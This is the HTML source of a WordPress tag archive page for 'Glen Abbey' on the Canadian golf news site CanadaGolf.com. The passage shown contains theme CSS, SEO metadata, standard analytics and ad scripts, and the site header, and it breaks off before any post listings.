.title{font-size:1.3125em;line-height:1.143;margin-bottom:24px}.search-form-popup .search-form{max-width:560px;margin:0 auto}}@media all and (min-width:783px){.admin-bar .search-form-popup{top:32px}}@media all and (min-width:50em){.site-header{border-bottom:0;padding-bottom:0}.site-header .date{display:inline-block;position:absolute;left:0;right:auto;bottom:-18px;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700}.title-container{display:block;max-width:100%;margin-bottom:1.5em}.site-title{font-size:1.75em;line-height:1.357}.tagline{display:block}.top-nav{margin-bottom:.375em}.top-nav:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.social-media-icons{line-height:0}.social-media-icons a{font-size:14px;line-height:18px;width:24px;height:24px;border:1px solid #000}.site-header .social-media-icons{display:block;margin:0;padding:0;float:right}.site-header .social-media-icons a,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#000}.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#666}.search-toggle{position:relative;border:none;padding:0;margin:0 18px 0 0}.search-toggle::-moz-focus-inner{border:0;padding:0;margin-top:-1px}.search-toggle span{display:inline-block}.search-toggle i{font-size:12px;line-height:1.5}.search-form-popup{padding-top:4.5em}.search-form-popup .title{font-size:1.75em;line-height:1.357}.search-form-popup .search-field{padding:11px 18px;border-radius:24px 0 0 24px;font-size:16px;line-height:1.5}.search-form-popup .search-submit{padding:15px 18px;border-radius:0 24px 24px 0}.search-form-popup .close{top:-54px}}@media all and (min-width:62.5em){.site-title{font-size:2.375em;line-height:1.342}.tagline{font-size:1em;line-height:1.5}.search-form-popup .title{font-size:2.375em;line-height:1.342}.search-form-popup .search-form{max-width:680px}}.layout-container{display:table;width:100%;table-layout:fixed}.main{display:table-header-group}.main .loop-container{padding:0 5.556% 1.5em}@media all and (min-width:37.5em){.main .loop-container{padding:0 2.778% 1.5em}.menu-primary-container{max-width:440px;box-shadow:-4px 0 12px 0 rgba(0,0,0,.1)}}@media all and (min-width:50em){.content-container{position:relative}.content-container:after,.content-container:before{content:"";position:absolute;top:0;bottom:0;width:1px;background:#dcdcdc}.content-container:before{left:25%;right:auto}.content-container:after{right:25%;left:auto}.layout-container{display:block;position:relative;min-height:calc(100vh - 430px)}.layout-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.main{display:block;position:relative;width:50%;float:left;padding:0 2.778% 1.5em;margin-left:25%}.main .loop-container{padding:0}.rtl .main{margin-left:0}}.toggle-navigation{position:relative;z-index:19;float:right;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 0 0 -36px;padding:8px 5px;-webkit-transition:border-color .35s;transition:border-color .35s}.toggle-navigation:hover{cursor:pointer}.toggle-navigation svg{display:block}.toggle-navigation .bottom-bar,.toggle-navigation .top-bar{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.toggle-navigation .middle-bar{-webkit-transition:opacity .35s;transition:opacity .35s}.toggle-navigation.open{border-color:#000}.toggle-navigation.open .top-bar{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.toggle-navigation.open .middle-bar{opacity:0}.toggle-navigation.open .bottom-bar{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.toggle-navigation:focus{outline:0}.menu-primary-container{position:fixed;z-index:19;top:67px;bottom:0;left:100%;width:100%;background:#000;opacity:0;visibility:hidden;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;text-align:left;-webkit-transition:opacity .35s,visibility .35s,-webkit-transform .25s;transition:opacity .35s,visibility .35s,transform .25s}.admin-bar .menu-primary-container{top:113px}.menu-primary{padding:0 5.556%;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-primary-items:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.menu-primary-items li{position:relative;border-bottom:1px solid #262626}.menu-primary-items a{display:block;font-family:"PT Sans",sans-serif;padding:15px 0;-webkit-transition:color .15s;transition:color .15s}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#dcdcdc}.menu-primary-items ul{position:fixed;top:-12px;left:100%;width:100%;list-style:none;margin:0;padding:0 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.menu-primary-items ul ul{left:200%}.menu-primary-items ul ul ul{left:300%}.menu-primary-items ul ul ul ul{left:400%}.menu-primary-items ul ul ul ul ul{left:500%}.toggle-dropdown{position:absolute;right:0;top:-1px;color:#fff;background:0 0;margin:0;padding:15px 5.556%;border:1px solid #262626;border-radius:0;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.toggle-dropdown:hover{cursor:pointer}.toggle-dropdown:focus{outline:0}.toggle-dropdown:active,.toggle-dropdown:focus,.toggle-dropdown:hover{color:#dcdcdc;background:#000}.rtl .toggle-dropdown i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .toggle-dropdown{left:auto;right:0}.dropdown-navigation{position:relative;z-index:39;opacity:0;visibility:hidden;font-family:"PT Sans",sans-serif;color:#fff;text-align:left;border-bottom:1px solid #262626;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.dropdown-navigation:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dropdown-navigation a{font-weight:700;float:left;display:block;padding:.75em 5.556%}.dropdown-navigation span{font-weight:700;float:right;padding:.75em 5.556%;color:#999}.rtl .dropdown-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-primary-items{list-style:none;margin:0;position:relative;top:-42px}@media all and (max-width:799px){.menu-primary-container.open{opacity:1;visibility:visible;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-primary-items li.current-ancestor>ul,.menu-primary-items li.current>ul{opacity:1;visibility:visible}.rtl .menu-primary-container.open{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:50em){.dropdown-navigation,.toggle-dropdown,.toggle-navigation{display:none}.menu-primary-container{position:static;max-width:none;box-shadow:none;background:0 0;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;overflow:visible;text-align:center;border-top:2px solid #000;border-bottom:1px solid #dcdcdc}.menu-primary-container.open{-webkit-transform:none;-ms-transform:none;transform:none}.menu-primary-items{position:static}.menu-primary-items li{position:relative;display:inline-block;border-bottom:none;margin-right:-4px}.menu-primary-items a{color:#000;display:inline-block;padding:12px}.menu-primary-items a:link,.menu-primary-items a:visited{color:#000}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#666}.menu-primary-items a:active~ul,.menu-primary-items a:focus~ul,.menu-primary-items a:hover~ul{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items a:active~ul:before,.menu-primary-items a:focus~ul:before,.menu-primary-items a:hover~ul:before{width:100%}.menu-primary-items ul{position:absolute;z-index:19;top:100%;left:.75em;width:auto;min-width:100%;padding:0;background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);text-align:left;-webkit-transition:opacity .25s,visibility .25s,-webkit-transform .15s;transition:opacity .25s,visibility .25s,transform .15s}.menu-primary-items ul:hover{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items ul:hover:before{width:100%}.menu-primary-items ul:before{content:"";position:absolute;top:0;right:0;width:0;height:1px;background-image:-webkit-linear-gradient(left,#000,#dcdcdc);background-image:linear-gradient(to right,#000,#dcdcdc);-webkit-transition:width .2s;transition:width .2s}.menu-primary-items ul li{display:block;font-size:.875em;line-height:1.571;white-space:nowrap;margin-right:0}.menu-primary-items ul li li{font-size:1em}.menu-primary-items ul li:first-child a{padding-top:12px}.menu-primary-items ul li:last-child a{padding-bottom:12px}.menu-primary-items ul a{display:block;padding:6px 36px 6px 24px}.menu-primary-items ul a:active:before,.menu-primary-items ul a:focus:before,.menu-primary-items ul a:hover:before{content:"";position:absolute;left:100%;width:100%;top:0;height:100%}.menu-primary-items ul ul,.menu-primary-items ul ul ul,.menu-primary-items ul ul ul ul,.menu-primary-items ul ul ul ul ul{left:calc(100% + 12px);top:0}.rtl .menu-primary-items a:active~ul,.rtl .menu-primary-items a:focus~ul,.rtl .menu-primary-items a:hover~ul,.rtl .menu-primary-items ul:hover{-webkit-transform:translateX(12px);-ms-transform:translateX(12px);transform:translateX(12px)}.rtl .menu-primary-items ul a,.rtl .menu-primary-items ul ul a{padding:6px 36px 6px 12px}}.menu-secondary-container{display:none;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-secondary-container.moved{display:block}.menu-secondary{padding:0 5.556%}.menu-secondary .toggle-dropdown{padding:12px 5.556%}@media all and (min-width:50em){.menu-secondary-container{display:block;float:left;text-align:left}.menu-secondary{padding:0}.menu-secondary .toggle-dropdown{display:none}}.entry{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.post-header{margin:.75em 0}.post-byline{color:#666}.post-content{margin-top:.75em}.post-content>p:first-child{margin-top:0}.post-content>p:last-child{margin-bottom:0}.post-content iframe{max-width:100%}.post-content:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}@media all and (min-width:31.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:37.5em){.post-title{font-size:1.75em;line-height:1.357}}@media all and (min-width:50em){.post-title{font-size:1.125em;line-height:1.333}}@media all and (min-width:56.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:68.75em){.post-title{font-size:1.75em;line-height:1.357}}.featured-image{position:relative;line-height:0}.featured-image>a{font-size:0;-webkit-transition:opacity .25s;transition:opacity .25s}.featured-image>a:active,.featured-image>a:focus,.featured-image>a:hover{opacity:.9}.featured-image img{width:100%}.widget_ct_mission_news_post_list .style-2 .featured-image{height:0;padding-bottom:75%;overflow:hidden}.widget_ct_mission_news_post_list .style-2 .featured-image>a>img,.widget_ct_mission_news_post_list .style-2 .featured-image>img{position:absolute;left:0;height:100%;width:100%;object-fit:cover}.widget_ct_mission_news_post_list .style-2 .featured-image>a>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>img.no-object-fit{min-width:0;min-height:0;max-width:100%;max-height:100%;height:auto;width:auto;top:50%;right:50%;left:auto;-webkit-transform:translateX(50%) translateY(-50%);-ms-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.sidebar-left .inner,.sidebar-right .inner{padding:1.5em 5.556% 0;margin:.75em 0;border-top:1px solid #dcdcdc}.sidebar-left .inner:after,.sidebar-right .inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.sidebar-left .widget,.sidebar-right .widget{margin-bottom:1.5em}.sidebar-left .widget-title,.sidebar-right .widget-title{font-family:"PT Sans",sans-serif;font-weight:700;color:#666}.sidebar-left{display:table-row-group}.sidebar-right{display:table-footer-group}@media all and (min-width:37.5em){.sidebar .inner{padding:1.5em 2.778% 0}.sidebar .widget{width:48%;float:right}.sidebar .widget:nth-child(odd){margin-right:4%;float:left}.sidebar-left{position:relative;padding-right:1.125em}.sidebar-left:before{content:"";position:absolute;top:0;right:-1px;bottom:0;width:1px;background:#dcdcdc}.sidebar-right{padding-left:1.125em}}@media all and (min-width:50em){.sidebar{display:block;margin:0;width:22%}.sidebar .inner{padding:0;margin:0;border:none}.sidebar .widget{width:100%;float:none;clear:both}.sidebar .widget:nth-child(odd){margin-right:0}.sidebar-left{margin-left:3%;padding-left:0;float:left}.sidebar-left:before{display:none}.sidebar-left~.main{margin-left:0}.sidebar-right{margin-right:3%;padding-right:0;float:right}.widget-area:not(.active-1):not(.active-2){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2) .widget{width:33.3%}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(odd){clear:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-1),.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-2){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n){border-right:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n+4){clear:left}}.widget-area:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget-area-site-footer.active-1 .widget{margin-bottom:.75em}.widget-area-site-footer{margin:3em 0}@media all and (min-width:37.5em){.widget-area:not(.active-1){display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid #dcdcdc;padding-bottom:18px}.widget-area:not(.active-1).widget-area-site-footer{padding-bottom:0;border-bottom:none}.widget-area:not(.active-1) .widget{width:50%;float:left;padding:0 12px}.widget-area:not(.active-1) .widget:nth-child(odd){border-right:1px solid #dcdcdc;clear:left}.archive.layout-double:not(.bbpress) .entry:first-child:not(.small),.search.layout-double:not(.bbpress) .entry:first-child:not(.small){border-bottom:none;padding-bottom:0}}@media all and (min-width:68.75em){.widget-area:not(.active-1):not(.active-2):not(.active-3){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget{width:25%;border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-1),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-2),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-3){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n){border-right:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+4){clear:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+5){clear:left}}.widget-title{margin-bottom:1.125em}.widget input,.widget select{max-width:100%}.widget_ct_mission_news_post_list ul{margin:0;list-style:none}.widget_ct_mission_news_post_list .title{display:block;font-family:"PT Serif",serif}.widget_ct_mission_news_post_list .excerpt p:first-child{margin-top:0}.widget_ct_mission_news_post_list .excerpt p:last-child{margin-bottom:0}.widget_ct_mission_news_post_list .style-1 li{margin-bottom:1.5em}.widget_ct_mission_news_post_list .style-1 .title{font-weight:700;font-style:italic;margin:6px 0}.widget_ct_mission_news_post_list .style-1 .post-byline{margin:6px 0}.widget_ct_mission_news_post_list .style-1 .featured-image{margin-bottom:12px}.widget_ct_mission_news_post_list .style-2 li{margin-bottom:.75em}.widget_ct_mission_news_post_list .style-2 .top{margin-bottom:6px}.widget_ct_mission_news_post_list .style-2 .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget_ct_mission_news_post_list .style-2 .post-byline{font-family:"PT Sans",sans-serif;font-weight:700}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt{margin-bottom:18px}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt+span{margin-bottom:18px;margin-top:-12px}.widget_ct_mission_news_post_list .style-2 .excerpt{clear:left}.widget_ct_mission_news_post_list .style-2 li .featured-image{width:30%;float:left;margin:0 12px 0 0;padding-bottom:22.5%}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:right;width:calc(70% - 13px)}.widget>ul{margin:0;list-style:none}.widget select,.widget>ul li{margin-bottom:6px}@media all and (min-width:50em) and (max-width:68.75em){.widget_ct_mission_news_post_list .style-2 .top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.widget_ct_mission_news_post_list .style-2 .top-inner{width:100%}.widget_ct_mission_news_post_list .style-2 li .featured-image{float:none;width:100%;padding-bottom:75%;margin:0 0 6px}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:none;width:auto}}@media all and (min-width:62.5em){.widget_ct_mission_news_post_list .style-1 .title{font-size:1.3125em;line-height:1.143}}.menu-footer-container{margin-top:2.25em;font-family:"PT Sans",sans-serif}@media all and (min-width:50em){.menu-footer-container{margin:3em 0}}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;margin:0 0 1em;width:33%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;-moz-opacity:1;opacity:1;text-decoration:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{clear:both;margin:0 0 1em;width:100%}}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.design-credit,img#wpstats{display:none}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}</style>
	<link rel="canonical" href="https://www.canadagolf.com/golf/glen-abbey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glen Abbey Archives - CanadaGolf.com" />
	<meta property="og:url" content="https://www.canadagolf.com/golf/glen-abbey/" />
	<meta property="og:site_name" content="CanadaGolf.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.canadagolf.com/#website","url":"https://www.canadagolf.com/","name":"CanadaGolf.com","description":"The latest news and deals on golf in Canada","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canadagolf.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.canadagolf.com/golf/glen-abbey/#webpage","url":"https://www.canadagolf.com/golf/glen-abbey/","name":"Glen Abbey Archives - CanadaGolf.com","isPartOf":{"@id":"https://www.canadagolf.com/#website"},"breadcrumb":{"@id":"https://www.canadagolf.com/golf/glen-abbey/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canadagolf.com/golf/glen-abbey/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canadagolf.com/golf/glen-abbey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canadagolf.com/"},{"@type":"ListItem","position":2,"name":"Glen Abbey"}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//v0.wordpress.com' />

<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Feed" href="https://www.canadagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Comments Feed" href="https://www.canadagolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Glen Abbey Tag Feed" href="https://www.canadagolf.com/golf/glen-abbey/feed/" />

	







<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.canadagolf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canadagolf.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canadagolf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canadagolf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-41427764-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41427764-1');
</script>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2373418890553460" crossorigin="anonymous"></script>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="mission-news" class="archive tag tag-glen-abbey tag-39 layout-double">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-content" href="#main">Press &quot;Enter&quot; to skip to content</a>
<div id="overflow-container" class="overflow-container">
	<div id="max-width" class="max-width">
							<header class="site-header" id="site-header" role="banner">
				<div class="top-nav">
					<button id="search-toggle" class="search-toggle"><i class="fas fa-search"></i><span>Search</span></button>
<div id="search-form-popup" class="search-form-popup">
	<div class="inner">
		<div class="title">Search CanadaGolf.com</div>
		<div class='search-form-container'>
    <form role="search" method="get" class="search-form" action="https://www.canadagolf.com">
        <input id="search-field" type="search" class="search-field" value="" name="s"
               title="Search" placeholder=" Search for..." />
        <input type="submit" class="search-submit" value='Search'/>
    </form>
</div>		<a id="close-search" class="close" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-17.000000, -12.000000)" fill="#000000"><g transform="translate(17.000000, 12.000000)"><rect transform="translate(10.000000, 10.000000) rotate(45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/><rect transform="translate(10.000000, 10.000000) rotate(-45.000000) translate(-10.000000, -10.000000) " x="9" y="-2" width="2" height="24"/></g></g></g></svg></a>
	</div>
</div>
					<div id="menu-secondary-container" class="menu-secondary-container">
						<div id="menu-secondary" class="menu-container menu-secondary" role="navigation">
	</div>
					</div>
									</div>
				<div id="title-container" class="title-container"><div class='site-title has-date'><a href='https://www.canadagolf.com'>CanadaGolf.com</a></div><p class="date">January 21, 2026</p><p class="tagline">The latest news and deals on golf in Canada</p>				</div>
